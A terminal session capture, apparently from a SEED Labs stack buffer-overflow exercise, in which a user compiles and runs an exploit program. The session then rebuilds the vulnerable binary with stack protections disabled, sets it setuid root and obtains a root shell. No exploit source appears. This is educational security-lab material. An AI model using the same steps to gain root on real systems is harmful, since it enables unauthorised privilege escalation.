 seed@ubuntu: ~/Desktop/lab4
[04/18/2019 22:15] seed@ubuntu ~/Desktop/lab4 $ vim exploit.c
[04/18/2019 22:15] seed@ubuntu ~/Desktop/lab4 $ gcc -o explot exploit.c
exploit.c: In function ‘main’:
exploit.c:35:32: warning: assignment makes integer from pointer without a cast [
enabled by default]
[04/18/2019 22:15] seed@ubuntu ~/Desktop/lab4 $ ./explot
len shellcode: 24
buffer: 0xbfffe7b7
[04/18/2019 22:15] seed@ubuntu ~/Desktop/lab4 $ ./stack2
$
[04/18/2019 22:35] seed@ubuntu ~/Desktop/lab4 $ sudo gcc -z execstack -fno-stack
-protector -o stack2 vulnerable_stack_2.c
[sudo] password for seed:
[04/18/2019 22:35] seed@ubuntu ~/Desktop/lab4 $ ./stack2
$ whoami
seed
$
[04/18/2019 22:35] seed@ubuntu ~/Desktop/lab4 $ sudo chmod 4755 stack2
[04/18/2019 22:35] seed@ubuntu ~/Desktop/lab4 $ ./stack2
# whoami
root
#